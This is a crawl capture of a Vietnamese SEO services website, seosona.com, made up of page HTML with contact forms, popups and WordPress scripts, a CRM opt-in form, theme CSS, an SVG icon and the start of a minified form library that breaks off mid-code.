	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66837"><a href="https://seosona.com/tuyen-dung-ctv-content-seo/">TUYỂN DỤNG CTV CONTENT SEO</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://seosona.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seosona/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-68611" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-64801 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:68611,&quot;slug&quot;:&quot;chi-quyet-academy&quot;,&quot;theme_id&quot;:64801,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-68323&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;2000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-68611" class="pum-container popmake theme-64801 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><a href="https://chiquyet.academy/?ref=CQA-008"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-68635 size-full" src="https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1.jpg" alt="" width="1920" height="1080" srcset="https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1.jpg 1920w, https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1-300x169.jpg 300w, https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1-1024x576.jpg 1024w, https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1-768x432.jpg 768w, https://seosona.com/wp-content/uploads/2025/12/Untitled-1-Recovered-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
	<div id="form-popup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:40px">
		
<div class="wpcf7 no-js" id="wpcf7-f57112-o1" lang="vi" dir="ltr" data-wpcf7-id="57112">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dich-vu-seo/#wpcf7-f57112-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57112" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57112-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-popup">
	<p>Chương trình tư vấn 1:1 Seosona
	</p>
	<p class="des">Đặt lịch ngay để gặp ngay chuyên gia kinh nghiệm 10 năm tại Seosona
	</p>
	<div class="row row-small">
		<div class="col large-6">
			<p><span class="wpcf7-form-control-wrap" data-name="text-877"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên" value="" type="text" name="text-877" /></span>
			</p>
		</div>
		<div class="col large-6">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-542"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" value="" type="tel" name="tel-542" /></span>
			</p>
		</div>
		<div class="col large-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-219"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ghi chú" name="textarea-219"></textarea></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký tư vấn" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<style>
	.ws-sticky-bar-mobile{
		display: none;
	}
	.ws-sticky-bar {
	display: block;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 199;
	text-align: center;
	background-image: linear-gradient(90deg, #2196F3, #003CA6);
}
	@media (max-width:500px){
		.ws-sticky-bar{
		display: none;
		}
		.ws-sticky-bar-mobile {
		display: block;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 199;
		text-align: center;
		background-image: linear-gradient(90deg, #2196F3, #003CA6);
}}
</style>
<div class="ws-sticky-bar">
    <div class="sticky-footer">
    	<a rel="nofolow" href="https://seosona.com/khoa-hoc-content-seo-mastery/"><img alt="sticky-bar" src="https://seosona.com/wp-content/uploads/2024/09/footer-content-course.png"/></a>
    </div>
</div>
<div class="ws-sticky-bar-mobile">
    <div class="sticky-footer">
    	<a rel="nofolow" href="https://seosona.com/khoa-hoc-content-seo-mastery/"><img alt="sticky-bar" src="https://seosona.com/wp-content/uploads/2024/09/footer-content-course-mobile.png"/></a>
    </div>
</div>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() {var popupTrigger = document.querySelector(".password");if (popupTrigger) {popupTrigger.addEventListener("click", function() {var popup = document.createElement("div");popup.id = "popup_69676200974c9";popup.classList.add("puramu-popup");popup.innerHTML = `<div class="puramu-popup-overlay"></div><div class="puramu-popup-content"><span class="puramu-close-btn">&times;</span><h3>Lấy mã xác minh</h3><p>Vui lòng chờ bộ đếm giờ, mật khẩu của bạn sẽ hiển thị sau khi bộ đếm giờ hoàn tất.</p><p class="puramu-password" id="popup_69676200974c9_password"></p><p class="puramu-countdown" id="popup_69676200974c9_countdown"></p><button class="puramu-copy-btn" data-clipboard-target="#popup_69676200974c9_password" disabled>Copy mật khẩu</button></div>`;document.body.appendChild(popup);var countdownElement = document.getElementById("popup_69676200974c9_countdown");var copyBtn = popup.querySelector(".puramu-copy-btn");var countdownTime = 20;var countdownTimer = setInterval(function() {countdownTime--;countdownElement.textContent = "Vui lòng chờ: " + countdownTime + " giây";if (countdownTime <= 0) {clearInterval(countdownTimer);var passwordElement = document.getElementById("popup_69676200974c9_password");passwordElement.textContent = atob("MjAyNA==");copyBtn.disabled = false;}}, 1000);var closeBtn = popup.querySelector(".puramu-close-btn");closeBtn.addEventListener("click", function() {clearInterval(countdownTimer);popup.remove();});var overlay = popup.querySelector(".puramu-popup-overlay");overlay.addEventListener("click", function() {clearInterval(countdownTimer);popup.remove();});copyBtn.addEventListener("click", function() {var passwordElement = document.getElementById("popup_69676200974c9_password");var passwordText = passwordElement.textContent;navigator.clipboard.writeText(passwordText).then(function() {alert("Đã copy mật khẩu");});});});}});</script><style type="text/css">.puramu-popup {position: fixed !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 100% !important;display: flex !important;align-items: center !important;justify-content: center !important;z-index: 9999 !important;}.puramu-popup-overlay {position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 100% !important;background-color: rgba(0, 0, 0, 0.7) !important;backdrop-filter: blur(5px) !important;}.puramu-popup-content {background-color: #fff !important;padding: 40px !important;border-radius: 8px !important;text-align: center !important;position: relative !important;z-index: 1 !important;box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2) !important;max-width: 90% !important;width: 400px !important;}.puramu-close-btn {position: absolute !important;top: 15px !important;right: 15px !important;font-size: 24px !important;color: #888 !important;cursor: pointer !important;transition: color 0.3s !important;}.puramu-close-btn:hover {color: #333 !important;}.puramu-popup-content h3 {margin-top: 0 !important;font-size: 24px !important;color: #333 !important;text-transform: uppercase !important;font-weight: 700 !important;}.puramu-popup-content p {font-size: 16px !important;color: #666 !important;}.puramu-password {font-weight: bold !important;margin-top: 20px !important;font-size: 20px !important;color: #333 !important;}.puramu-countdown {margin-top: 10px !important;font-style: italic !important;color: #888 !important;}.puramu-copy-btn {margin-top: 20px !important;padding: 12px 24px !important;background-color: #007bff !important;color: #fff !important;border: none !important;border-radius: 4px !important;cursor: pointer !important;font-size: 16px !important;text-transform: uppercase !important;letter-spacing: 1px !important;transition: background-color 0.3s !important;}.puramu-copy-btn:hover {background-color: #0056b3 !important;}.puramu-copy-btn:disabled {background-color: #ccc !important;cursor: not-allowed !important;}</style><script type="text/javascript" src="https://seosona.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://seosona.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/seosona.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seosona.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://seosona.com/wp-content/plugins/popup-maker/","ajaxurl":"https://seosona.com/wp-admin/admin-ajax.php","restapi":"https://seosona.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"64801","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://seosona.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://seosona.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-68611":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-68323"],"delay":"2000"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"64801","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"2000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":68611,"slug":"chi-quyet-academy"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//seosona.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1765176180&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://seosona.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"100","assets_url":"https://seosona.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://seosona.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.2" id="flatsome-lazy-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seosona.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seosona.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosona.getflycrm.com/api/forms/viewform/?key=4R5ZEDOkLACnGfzG2PT5qSOrGj6NAnJVTahk09IBwpcUi1TKNk
body_size: 2078
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Opt-in Form</title>
    <style type="text/css">
        p { margin: 0px; padding: 0px; }
        .multi-select-container { display: inline-block; position: relative; width: 100%;}
        .multi-select-menu { position: absolute; left: 0; top: 2.1em; float: left; min-width: 99.5%; background: #fff; margin: 1em 0; padding: 0.4em 0; border: 1px solid #aaa; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); display: none; z-index: 1; }
        .multi-select-menu input { margin-right: 0.3em; vertical-align: 0.1em; }
        .multi-select-button { display: inline-block; padding: 0.2em 0.6em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: -0.5em; background-color: #fff; border: 1px solid #ccc; cursor: default; width: 94.3%; font-size: 13px; padding-left: 15px; }
        .multi-select-button:after { content: ""; display: inline-block; width: 0; height: 0; border-style: solid; border-width: 0.4em 0.4em 0 0.4em; border-color: #999 transparent transparent transparent; float: right; margin-top: 14px;}
        .multi-select-container--open .multi-select-menu { display: block; }
        .multi-select-container--open .multi-select-button:after { border-width: 0 0.4em 0.4em 0.4em; border-color: transparent transparent #999 transparent;}
        .multi-select-menuitem { width: 100%; }
        .selectBox {
            position: relative;
        }
    </style>

    <link rel="stylesheet" href="https://seosona.getflycrm.com/assets/forms/fontawesome/css/all.css">
    <style type="text/css">
                      .getfly-form{max-width:450px!important;margin:0 auto;padding:25px!important;font-size:12px;line-height:30px!important;color:#777;border:1px solid #eae6e6;font-family:sans-serif;background:#fff !important;border-radius:5px;}
.getfly-input{width:95%!important;background:#FFF;padding:10px;outline:0;border-radius:10px;}
.getfly-select{width:100%!important;border:1px solid #CCC;background:#FFF;padding:10px 0px 10px 10px;outline:0;}
.getfly-textarea{width:97.5%!important;border:1px solid #CCC;background:#FFF;padding:10px 5px;outline:0;height:50px;font-family:Arial;}
.getfly-button{cursor:pointer;border:none;background:#f58632;color:#FFF;padding:10px 20px;font-size:18px;outline:0;font-family:sans-serif;border-radius:10px;}
.getfly-span{color:#f58632;font-size:20px;font-weight:bold;float:none!important;}
.getfly-label{display:block!important;}
.getfly-mt10{margin-top:10px;}
.getfly-label-c{color:#777 !important;}
.getfly-span-c{color:#f58632 !important;}
.getfly-button-bg{background:#0074e4;}
.getfly-form input, select, textarea, .multi-select-button{border:1px solid #ccc !important;border-radius:10px;outline:none;}
.getfly-btn{text-align:left;}
.multi-select-container{}
.getfly-form input::placeholder, select.placeholder-color, textarea::placeholder{}
select option{color: #000000}
.getfly-row{margin-bottom: 0px;}
@media(max-width: 480px){.getfly-input{width: 93% !important;}.getfly-textarea{width: 96%!important;}}
.getfly-margin{margin: 5px;}
            </style>
</head>
<body>
<div id="getfly-optin-form" data-options='{"customFields":[],"fields":[{"type":"input","key":"account_name","label":"H\u1ecd v\u00e0 t\u00ean","require":true,"placeholder":""},{"type":"phone","key":"account_phone","label":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i","require":true,"placeholder":""},{"type":"email","key":"account_email","label":"Email","require":true,"placeholder":""},{"value":[{"field_id":103,"list_option_id":5,"list_value":"D\u1ecbch v\u1ee5 Google Ads"},{"field_id":103,"list_option_id":6,"list_value":"D\u1ecbch v\u1ee5 SEO t\u1ed5ng th\u1ec3"},{"field_id":103,"list_option_id":7,"list_value":"D\u1ecbch v\u1ee5 content chu\u1ea9n SEO"},{"field_id":103,"list_option_id":8,"list_value":"T\u01b0 v\u1ea5n t\u1ed5ng th\u1ec3 chi\u1ebfn l\u01b0\u1ee3c Google Marketing"}],"type":"select","multiple":true,"key":"dich_vu_quan_tam","label":"D\u1ecbch v\u1ee5 quan t\u00e2m","require":false,"placeholder":""},{"type":"textarea","key":"account_description","label":"Ghi ch\u00fa th\u00eam","require":false,"placeholder":""}],"action":{"url_success":"https:\/\/seosona.com\/cam-on\/","message_success":"https:\/\/seosona.com\/cam-on\/"},"params":{"u":null,"r":null,"os":239,"source":"https:\/\/seosona.getflycrm.com","at":[],"key":"tMHbLpATBP","ram":false},"hide":0,"text":"G\u1eedi y\u00eau c\u1ea7u t\u01b0 v\u1ea5n","type_css":"left","key":"4R5ZEDOkLACnGfzG2PT5qSOrGj6NAnJVTahk09IBwpcUi1TKNk","upload_file":0,"utm_data":{"referrer":"https%3A%2F%2Fseosona.com%2Fdich-vu-seo%2F","utm_source":null,"utm_campaign":null,"utm_medium":null,"utm_content":null,"utm_term":null},"verify_with_google_recaptcha":false,"measure_lead_with_pixel":0,"facebook_pixel_id":""}'></div>
<script src="https://seosona.getflycrm.com/assets/forms/gfformv3.min.js?v=lvb24"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seosona.com/wp-content/themes/seosona/style.css?ver=3.0
body_size: 158
content:
/*
Theme Name: Seosona
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.ranking_factors  {
	    counter-reset: popular-counter;
}
.ranking_factors .col.post-item .box-image,
.ranking_factors .col.post-item .box-meta {
    display: none;
}
.ranking_factors .col.post-item h5.post-title {
    font-size: 17px;
    padding-left: 30px;
    font-weight: 100;
}

.ranking_factors .col.post-item .box-text.text-left {
    padding-bottom: 0;
    margin-bottom: 0;
}
.ranking_factors .col.post-item {
    padding-bottom: 0;
}
.ranking_factors .col.post-item .box-text-inner.blog-post-inner {
	counter-increment: popular-counter;
}
.ranking_factors .col.post-item .box-text-inner.blog-post-inner:before {
    content: counter(popular-counter);
    position: absolute;
    font-size: 20px;
    width: 100%;
    line-height: 1;
}
.ranking_factors .col.post-item:nth-child(3n + 2) { 
  border-left: 2px solid #f1f4f5;
  border-right: 2px solid #f1f4f5;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://seosona.com/wp-content/uploads/2023/01/check-circle-svgrepo-com.svg
body_size: 276
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
  <g id="SVGRepo_iconCarrier">
    <g id="style=stroke">
      <g id="check-circle">
        <path id="vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75ZM1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12Z" fill="#ffffff"></path>
        <path id="vector (Stroke)_2" fill-rule="evenodd" clip-rule="evenodd" d="M16.5303 8.96967C16.8232 9.26256 16.8232 9.73744 16.5303 10.0303L11.9041 14.6566C11.2207 15.34 10.1126 15.34 9.42923 14.6566L7.46967 12.697C7.17678 12.4041 7.17678 11.9292 7.46967 11.6363C7.76256 11.3434 8.23744 11.3434 8.53033 11.6363L10.4899 13.5959C10.5875 13.6935 10.7458 13.6935 10.8434 13.5959L15.4697 8.96967C15.7626 8.67678 16.2374 8.67678 16.5303 8.96967Z" fill="#ffffff"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://seosona.getflycrm.com/assets/forms/gfformv3.min.js?v=lvb24
body_size: 16578
content:
(()=>{var e={505:(e,t,n)=>{e.exports=n(15)},592:(e,t,n)=>{"use strict";var o=n(516),r=n(522),a=n(948),c=n(106),i=n(615),l=n(631),s=n(202),u=n(763);e.exports=function(e){return new Promise((function(t,n){var d=e.data,p=e.headers,f=e.responseType;o.isFormData(d)&&delete p["Content-Type"];var m=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",v=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";p.Authorization="Basic "+btoa(h+":"+v)}var y=i(e.baseURL,e.url);function g(){if(m){var o="getAllResponseHeaders"in m?l(m.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:o,config:e,request:m};r(t,n,a),m=null}}if(m.open(e.method.toUpperCase(),c(y,e.params,e.paramsSerializer),!0),m.timeout=e.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(n(u("Request aborted",e,"ECONNABORTED",m)),m=null)},m.onerror=function(){n(u("Network Error",e,null,m)),m=null},m.ontimeout=function(){var t="timeout of "+e.timeout+"ms 